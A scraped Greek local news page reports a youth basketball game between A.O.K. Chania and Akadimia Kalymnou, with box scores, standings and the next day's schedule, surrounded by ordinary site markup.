<p><strong>Α.Ο.Κ. ΧΑΝΙΑ (Παπανικολάου): Τσισμένης 3(1), Γεωργιάδης 11(3), Λυβιάκης 14(1), Σταθάκης 6, Δούγαλης Α. 2, Καζάνης 12(2), Βολτυράκης, Κάβουρας 5(1), Χιωτάκης 18(2).<br>ΑΚΑΔΗΜΙΑ ΚΑΛΥΜΝΟΥ (Καλαϊτζίδης): Μπουλαφέντης 7(1), Κουλιανός 9(2), Σισώης 13(2), Πελεκάνος 15(3), Τσαγκάρης 2, Πιζάνιας 7, Πιλάτος, Οικονόμου 3(1), Πλάτσης, Τρικοίλης 6(2).</strong></p>



<p><strong>1η ΑΓΩΝΙΣΤΙΚΗ</strong><br>Ίωνες Χίου- Φανάρια Νάξου 69-57<br>Α.Ο.Κ. Χανιά- Ακαδημία Καλύμνου 71-62</p>



<p><strong>Η ΒΑΘΜΟΛΟΓΙΑ</strong><br>1.Ίωνες Χίου&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 2 (1-0) 69-57(+12)<br>2.Α.Ο.Κ. Χανια&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;2 (1-0) 71-62(+9)<br>3.Ακαδημία Καλύμνου 1 (0-1) 62-71(-9)<br>4.Φανάρια Νάξου&nbsp; &nbsp; &nbsp; &nbsp; 1 (0-1) 57-69(-12)</p>



<p><strong>ΑΥΡΙΟ:</strong><br>(16:00): Ακαδημία Καλύμνου- Ίωνες Χίου<br>(Σπυρόπουλος- Σκούτας)<br>(18:30): Φανάρια Νάξου- Α.Ο.Κ. Χανιά<br>(Φασόλης- Τεφτίκης)</p>



<p>12sports.gr</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Κοινοποίηση:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/" data-a2a-title="Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bluesky" href="https://www.addtoany.com/add_to/bluesky?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Bluesky" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/" data-text="Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_52 td_block_template_1">
<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52.td-a-rec-img{text-align:left}.tdi_52.td-a-rec-img img{margin:0 auto 0 0}.tdi_52 .td_spot_img_all img,.tdi_52 .td_spot_img_tl img,.tdi_52 .td_spot_img_tp img,.tdi_52 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_52.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-tablet-landscape">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-phone">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.palmoskalymnou.gr/%ce%bc-%ce%b8%ce%b5%ce%bc%ce%b9%cf%83%cf%84%ce%bf%ce%ba%ce%bb%ce%ad%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%8c%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac/">Μ. Θεμιστοκλέους: Ενισχυτική δόση κατά κορονοϊού από αρχές Σεπτέμβρη &#8211; Ποιους αφορά</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b3%ce%b5%ce%bc%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-55-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ac%cf%81%ce%b9%ce%b1-%ce%ba%ce%bf%ce%ba%ce%b1%ce%90/">Κρουασάν γεμιστό με &#8230; 55 γραμμάρια κοκαΐνης</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Διαχειριστής"><meta itemprop="url" content="https://www.palmoskalymnou.gr/author/vpolitis/"></span><meta itemprop="datePublished" content="2021-08-18T22:37:44+03:00"><meta itemprop="dateModified" content="2021-08-18T22:38:05+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png"></span><meta itemprop="name" content="Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά"></span><meta itemprop="headline " content="Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg"><meta itemprop="width" content="1001"><meta itemprop="height" content="640"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_53","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":839,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_related_posts";
block_tdi_53.post_count = "3";
block_tdi_53.found_posts = "6155";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "2052";
tdBlocksArray.push(block_tdi_53);
</script><h4 class="td-related-title td-block-title"><a id="tdi_54" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_53" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="tdi_55" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_53" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΣΥΝΤΑΚΤΗ</a></h4><div id=tdi_53 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bc%ce%b5-%cf%80%ce%bf%ce%bb%ce%bb%ce%ad%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b7-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af/"  rel="bookmark" class="td-image-wrap " title="&#8220;Με πολλές &#8230; ευχές&#8221; η πρωτοχρονιάτικη πίτα των εραγζομένων του κοιμητηρίου Ρόδου" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Koimhtrio-Rodou_11zon-218x150.webp"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Koimhtrio-Rodou_11zon-218x150.webp 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Koimhtrio-Rodou_11zon-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Με πολλές &#8230; ευχές&#8221; η πρωτοχρονιάτικη πίτα των εραγζομένων του κοιμητηρίου Ρόδου" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bc%ce%b5-%cf%80%ce%bf%ce%bb%ce%bb%ce%ad%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b7-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af/"  rel="bookmark" title="&#8220;Με πολλές &#8230; ευχές&#8221; η πρωτοχρονιάτικη πίτα των εραγζομένων του κοιμητηρίου Ρόδου">&#8220;Με πολλές &#8230; ευχές&#8221; η πρωτοχρονιάτικη πίτα των εραγζομένων του κοιμητηρίου Ρόδου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%bf%cf%85-%cf%84%ce%bf%cf%85-blue-star-2-%ce%bb%cf%8c%ce%b3%cf%89-%ce%b4%cf%85%cf%83%ce%bc%ce%b5%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Αλλαγή δρομολογίου του BLUE STAR 2 λόγω δυσμενών καιρικών συνθηκών" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/blue-star-2_11zon-645x420-1-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/blue-star-2_11zon-645x420-1-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/blue-star-2_11zon-645x420-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αλλαγή δρομολογίου του BLUE STAR 2 λόγω δυσμενών καιρικών συνθηκών" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%bf%cf%85-%cf%84%ce%bf%cf%85-blue-star-2-%ce%bb%cf%8c%ce%b3%cf%89-%ce%b4%cf%85%cf%83%ce%bc%ce%b5%ce%bd/"  rel="bookmark" title="Αλλαγή δρομολογίου του BLUE STAR 2 λόγω δυσμενών καιρικών συνθηκών">Αλλαγή δρομολογίου του BLUE STAR 2 λόγω δυσμενών καιρικών συνθηκών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%bf%cf%85-%cf%84%ce%bf%cf%85-blue-star-2-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Τροποποίηση δρομολογίου του BLUE STAR 2 την Παρασκευή 6 Φεβρουαρίου λόγω απεργίας" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/μπλου-σταρ-2-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/μπλου-σταρ-2-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/μπλου-σταρ-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τροποποίηση δρομολογίου του BLUE STAR 2 την Παρασκευή 6 Φεβρουαρίου λόγω απεργίας" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%bf%cf%85-%cf%84%ce%bf%cf%85-blue-star-2-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1/"  rel="bookmark" title="Τροποποίηση δρομολογίου του BLUE STAR 2 την Παρασκευή 6 Φεβρουαρίου λόγω απεργίας">Τροποποίηση δρομολογίου του BLUE STAR 2 την Παρασκευή 6 Φεβρουαρίου λόγω απεργίας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_56 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_56" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
